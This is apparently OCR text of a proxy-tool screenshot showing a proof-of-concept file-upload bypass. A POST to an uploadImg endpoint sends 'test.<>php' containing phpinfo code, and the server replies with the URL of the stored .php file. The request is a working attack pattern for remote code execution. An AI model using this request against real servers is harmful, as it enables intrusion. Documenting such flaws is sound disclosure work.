 Request
Raw Params Headers Hex
POST /index.php?s=/home/page/uploadImg HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Content-Length: 239
Content-Type: multipart/form-data;
boundary=--------------------------835846770881083140190633
Accept-Encoding: gzip
----------------------------835846770881083140190633
Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
Content-Type: text/plain
<?php phpinfo();?>
----------------------------835846770881083140190633--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 21 Apr 2021 07:16:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: PHPSESSID=51tpd1ucbkk5uj77nm400eaaa7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 99
{"url":"http:\/ \/Public\/Uploads\/2021-04-21\/607fd1534c06f.ph
p","success":1}